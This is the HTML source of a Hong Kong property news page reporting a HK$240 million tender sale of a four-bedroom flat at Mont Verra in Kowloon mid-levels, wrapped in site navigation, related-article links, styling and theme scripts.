    <div class="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-container"><ul id="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-37237"><a href="https://www.hkxfb.com/">网站首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-23"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-13"><a href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-28"><a href="https://www.hkxfb.com/category/xiaowang">香港名校校网</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34"><a href="https://www.hkxfb.com/category/xiaowang/gangdaoxiaowang">港岛区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.hkxfb.com/category/xiaowang/jiulongxiaowang">九龙区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://www.hkxfb.com/category/xiaowang/xinjiedong">新界东区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://www.hkxfb.com/category/xiaowang/xinjiexi">新界西区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2112"><a href="https://www.hkxfb.com/category/xiaowang/xianggangjiaoyu">香港教育相关</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8701"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-15760"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22324"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenzhuzhai">深圳一手住宅</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22325"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenshangye">深圳一手商业</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15764"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hkxfb.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-5 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.hkxfb.com/">首页</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有文章 香港楼市新闻" class="entry-crumb" href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">香港超级豪宅:九龙半山缇外...</span></div></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-44626" class="post-44626 post type-post status-publish format-standard has-post-thumbnail category-xinwen tag-11003 tag-64 tag-7879" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">香港超级豪宅:九龙半山缇外4房2.4亿成交 创九龙区分层户新高</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">由</div> <a href="https://www.hkxfb.com/author/hkxfb">香港新房帮</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-06T19:22:36+08:00" >2023年8月6日</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-44626">1671</span></div>                </div>

            </header>

        </div>

        

        <div class="td-post-content tagdiv-type">
            
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-44627" src="https://cdn.hkxfb.com/wp-content/uploads/2023/08/1-13.jpg" alt="1 13 - &#39321;&#28207;&#36229;&#32423;&#35946;&#23429;:&#20061;&#40857;&#21322;&#23665;&#32519;&#22806;4&#25151;2.4&#20159;&#25104;&#20132; &#21019;&#20061;&#40857;&#21306;&#20998;&#23618;&#25143;&#26032;&#39640;" width="720" height="378" srcset="https://cdn.hkxfb.com/wp-content/uploads/2023/08/1-13.jpg 720w, https://cdn.hkxfb.com/wp-content/uploads/2023/08/1-13-300x158.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2023/08/1-13-600x315.jpg 600w, https://cdn.hkxfb.com/wp-content/uploads/2023/08/1-13-696x365.jpg 696w" sizes="(max-width: 720px) 100vw, 720px" title="&#39321;&#28207;&#36229;&#32423;&#35946;&#23429;:&#20061;&#40857;&#21322;&#23665;&#32519;&#22806;4&#25151;2.4&#20159;&#25104;&#20132; &#21019;&#20061;&#40857;&#21306;&#20998;&#23618;&#25143;&#26032;&#39640;"></p>
<p>&#30001;&#22025;&#37324;&#24314;&#35774;&#21457;&#23637;&#30340;&#20061;&#40857;&#21322;&#23665;<a href="https://www.hkxfb.com/20221103/41018.html"><span style="color: #ff6600;">&#32519;&#22806;</span></a>&#26368;&#26032;&#20197;&#25307;&#26631;&#24418;&#24335;&#21806;&#20986;&#31532;2&#24231;5&#27004;B&#23460;&#20998;&#23618;&#22823;&#23429;&#65292;&#23454;&#29992;&#38754;&#31215;4,364&#24179;&#26041;&#21582;&#65292;&#23646;&#22235;&#25151;&#22235;&#22871;&#25151;&#21152;&#21452;&#20323;&#20154;&#25151;&#38388;&#38548;&#65292;&#36830;&#20004;&#20010;&#36710;&#20301;&#65292;&#20197;2.4&#20159;&#20803;&#25104;&#20132;&#65292;&#21582;&#20215;&#32422;55,000&#20803;&#65292;&#25104;&#20132;&#20215;&#21019;&#20170;&#24180;&#20061;&#40857;&#21306;&#20998;&#23618;&#25143;&#26032;&#39640;&#12290;&#32519;&#22806;&#21450;&#32519;&#23665;&#20110;&#20170;&#24180;&#21512;&#20849;&#24405;&#24471;7&#23447;&#25104;&#20132;&#65292;&#22871;&#29616;&#36926;6&#20159;&#20803;&#65292;&#24403;&#20013;&#32519;&#23665;&#24050;&#20840;&#30424;&#27837;&#28165;&#12290;</p>
<p>&#32519;&#22806;&#25552;&#20379;61&#20010;&#20998;&#23618;&#22823;&#23429;&#21450; 3 &#24231;&#38498;&#22661;&#65292;&#20998;&#23618;&#22823;&#23429;&#23454;&#29992;&#38754;&#31215;&#21017;&#20171;&#20046;3,466&#33267;8,583&#24179;&#26041;&#21582;&#65292;&#28085;&#30422;&#26631;&#20934;&#20998;&#23618;&#22823;&#23429;&#12289;&#33457;&#22253;&#22823;&#23429;&#20197;&#21450;&#22825;&#21488;&#39030;&#23618;&#29305;&#33394;&#22823;&#23429;&#12290;3 &#24231;&#30684;&#32597;&#38498;&#22661;&#23454;&#29992;&#38754;&#31215;&#20026;11,382&#24179;&#26041;&#21582;&#33267;11,692&#24179;&#26041;&#21582;&#65292;&#27599;&#24231;&#22343;&#29305;&#35774;&#36926;&#19975;&#21582;&#21069;&#21518;&#33457;&#22253;&#12289;&#23460;&#22806;&#28216;&#27891;&#27744;&#12289;&#21319;&#38477;&#26426;&#20197;&#21450;&#31169;&#20154;&#20572;&#36710;&#24211;&#12290;</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_8">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="#"><img src="https://cdn.hkxfb.com/wp-content/uploads/2024/03/8.jpg"/></a></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>标签</span></li><li><a href="https://www.hkxfb.com/tag/%e4%b9%9d%e9%be%99%e5%8d%8a%e5%b1%b1%e7%bc%87%e5%a4%96">九龙半山缇外</a></li><li><a href="https://www.hkxfb.com/tag/%e5%98%89%e9%87%8c%e5%bb%ba%e8%ae%be">嘉里建设</a></li><li><a href="https://www.hkxfb.com/tag/%e9%a6%99%e6%b8%af%e8%b6%85%e7%ba%a7%e8%b1%aa%e5%ae%85">香港超级豪宅</a></li></ul>            </div>

                        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>上一篇文章</span><a href="https://www.hkxfb.com/20230805/44623.html">香港新盘:红磡BAKER CIRCLE‧GREENWICH暂收600票 超额9倍</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://www.hkxfb.com/20230806/44629.html">香港新盘:油塘亲海駅II加推122伙 折实售价294万起</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.hkxfb.com/author/hkxfb">香港新房帮</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="香港新房帮"><meta itemprop="url" content="https://www.hkxfb.com/author/hkxfb"></span><meta itemprop="datePublished" content="2023-08-06T19:22:36+08:00"><meta itemprop="dateModified" content="2023-08-06T19:22:36+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.hkxfb.com/20230806/44626.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png"></span><meta itemprop="name" content="香港新楼盘资讯"></span><meta itemprop="headline " content="香港超级豪宅:九龙半山缇外4房2.4亿成交 创九龙区分层户新高"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cdn.hkxfb.com/wp-content/uploads/2023/08/1-13.jpg"><meta itemprop="width" content="720"><meta itemprop="height" content="378"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":44626,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "6";
block_tdi_3.found_posts = "10510";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1752";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">相关文章</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">更多内容</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260121/59542.html"  rel="bookmark" class="td-image-wrap " title="启德海湾1期今日连售3伙 共涉资约3885万元" ><img class="entry-thumb" src="[data-uri]" alt="" title="启德海湾1期今日连售3伙 共涉资约3885万元" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/11/5-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260121/59542.html"  rel="bookmark" title="启德海湾1期今日连售3伙 共涉资约3885万元">启德海湾1期今日连售3伙 共涉资约3885万元</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260121/59540.html"  rel="bookmark" class="td-image-wrap " title="元朗锦上路站柏珑系列今再售7伙 共套现逾7038万元" ><img class="entry-thumb" src="[data-uri]" alt="" title="元朗锦上路站柏珑系列今再售7伙 共套现逾7038万元" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/12/7-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260121/59540.html"  rel="bookmark" title="元朗锦上路站柏珑系列今再售7伙 共套现逾7038万元">元朗锦上路站柏珑系列今再售7伙 共套现逾7038万...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260121/59538.html"  rel="bookmark" class="td-image-wrap " title="黄竹坑滶晨再售2伙两房户 两房连书房户型逾1585万沽" ><img class="entry-thumb" src="[data-uri]" alt="" title="黄竹坑滶晨再售2伙两房户 两房连书房户型逾1585万沽" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/2-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260121/59538.html"  rel="bookmark" title="黄竹坑滶晨再售2伙两房户 两房连书房户型逾1585万沽">黄竹坑滶晨再售2伙两房户 两房连书房户型逾1585...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260121/59536.html"  rel="bookmark" class="td-image-wrap " title="启德天玺·海今招标再售2伙4房大宅 共套现近1.1亿元" ><img class="entry-thumb" src="[data-uri]" alt="" title="启德天玺·海今招标再售2伙4房大宅 共套现近1.1亿元" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/1-12-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260121/59536.html"  rel="bookmark" title="启德天玺·海今招标再售2伙4房大宅 共套现近1.1亿元">启德天玺·海今招标再售2伙4房大宅 共套现近1.1...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260121/59534.html"  rel="bookmark" class="td-image-wrap " title="何文田瑜一系列招标再售3伙三房户 套现逾8425万元" ><img class="entry-thumb" src="[data-uri]" alt="" title="何文田瑜一系列招标再售3伙三房户 套现逾8425万元" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/2-5-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260121/59534.html"  rel="bookmark" title="何文田瑜一系列招标再售3伙三房户 套现逾8425万元">何文田瑜一系列招标再售3伙三房户 套现逾8425万...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260121/59532.html"  rel="bookmark" class="td-image-wrap " title="中环雅盈峰再加推3房逾千呎大户型 周日起招标发售" ><img class="entry-thumb" src="[data-uri]" alt="" title="中环雅盈峰再加推3房逾千呎大户型 周日起招标发售" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/2_1-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260121/59532.html"  rel="bookmark" title="中环雅盈峰再加推3房逾千呎大户型 周日起招标发售">中环雅盈峰再加推3房逾千呎大户型 周日起招标发售</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="media_image-5" class="td_block_template_8 widget media_image-5 widget_media_image"><img class="image " src="https://cdn.hkxfb.com/wp-content/uploads/2025/01/1-2.jpg" alt="" width="548" height="355" decoding="async" /></aside><aside id="media_image-2" class="td_block_template_8 widget media_image-2 widget_media_image"><img width="553" height="354" src="https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2.jpg" class="image wp-image-52666  attachment-full size-full" alt="2 2 - 香港超级豪宅:九龙半山缇外4房2.4亿成交 创九龙区分层户新高" style="max-width: 100%; height: auto;" decoding="async" srcset="https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2.jpg 553w, https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2-300x192.jpg 300w" sizes="(max-width: 553px) 100vw, 553px" title="香港超级豪宅:九龙半山缇外4房2.4亿成交 创九龙区分层户新高" /></aside><aside id="yarpp_widget-2" class="td_block_template_8 widget yarpp_widget-2 widget_yarpp_widget"><h4 class="td-block-title"><span>相关推荐</span></h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'>
<ol><li><a href="https://www.hkxfb.com/20221101/40938.html" rel="bookmark">香港豪宅:九龙半山缇外2.58亿再沽四房大宅双破顶</a></li><li><a href="https://www.hkxfb.com/20221103/41018.html" rel="bookmark">缇外 Mont Verra</a></li><li><a href="https://www.hkxfb.com/20221014/40727.html" rel="bookmark">香港超级豪宅:九龙半山缇外首录成交分层2.4亿沽</a></li><li><a href="https://www.hkxfb.com/20180305/11540.html" rel="bookmark">香港仔深湾9号复式户1.4亿成交</a></li><li><a href="https://www.hkxfb.com/20190418/16891.html" rel="bookmark">香港豪宅:沙田九肚尚珩双号洋房逾1.4亿成交</a></li><li><a href="https://www.hkxfb.com/20230710/44265.html" rel="bookmark">香港豪宅:九龙半山缇外最大面积单位院墅周四起招标 面积逾1.1万呎</a></li></ol>
</div>
</aside><div class="td_block_wrap td_block_slide td_block_widget tdi_6 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_6" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}</style>
<style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:'Roboto',sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_6 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_6 .entry-thumb{background-position:center 50%}.tdi_6 .slide-meta-cat{display:inline-block}.tdi_6 .td-post-author-name{display:inline-block}.tdi_6 .td-post-date,.tdi_6 .td-post-author-name span{display:inline-block}.tdi_6 .td-post-comments{display:inline-block}.tdi_6 .td-slide-nav{font-size:55px}.tdi_6 .td-slide-nav-svg svg{width:55px}.tdi_6 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_6 .td-slide-meta{max-width:calc(100% + 24px)}}</style><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
